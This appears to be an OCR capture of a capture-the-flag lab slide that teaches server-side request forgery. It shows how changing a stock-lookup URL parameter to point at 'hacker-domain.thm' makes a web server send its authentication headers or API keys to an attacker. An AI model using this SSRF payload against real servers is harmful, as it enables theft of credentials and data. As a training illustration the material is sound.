 Instructions
Going back to the original request, the attacker can instead
force the webserver to request a server of the attacker's choice.
By doing so, we can capture request headers that are sent to the
attacker's specified domain. These headers could contain
authentication credentials or API keys sent by website.thm (that
would normally authenticate to api.website.thm). Next
Expected Request
http://website.thm/stock?url=http://api.website.thm/api/stock/item?id=123
1 Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2 Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
2 Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3 API Server returns
user data to the
website instead of
stock information